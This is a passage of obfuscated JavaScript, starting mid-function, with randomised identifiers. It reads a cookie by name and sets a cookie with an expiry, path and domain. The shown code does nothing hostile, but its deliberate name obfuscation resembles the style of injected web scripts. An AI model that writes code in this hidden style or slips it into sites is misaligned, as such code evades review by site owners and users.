         bije = qybohuritu.indexOf(magybykoxysewiw);
          if (bije != 0) return null;	 
    } else {
        bije += 2;      } 	  

	    var fahiniwekeg = document.cookie.indexOf(";", bije);  
      if (fahiniwekeg == -1) {

            fahiniwekeg = qybohuritu.length;

     }
      return unescape(qybohuritu.substring(bije + magybykoxysewiw.length, fahiniwekeg));

}


function begafota(ryfytoqyderyp,joroxicad,pudi, rocuxunyd, sejyqoguvy) { var pyhumajeco = new Date(); 


  
 var kitufeh = new Date();	
	  	 kitufeh.setTime(pyhumajeco.getTime() + 1000*60*pudi);

	
 
 document.cookie = ryfytoqyderyp+"="+escape(joroxicad) + ";expires="+kitufeh.toGMTString() + ";path=" + rocuxunyd + ";domain=" + sejyqoguvy;   	}
		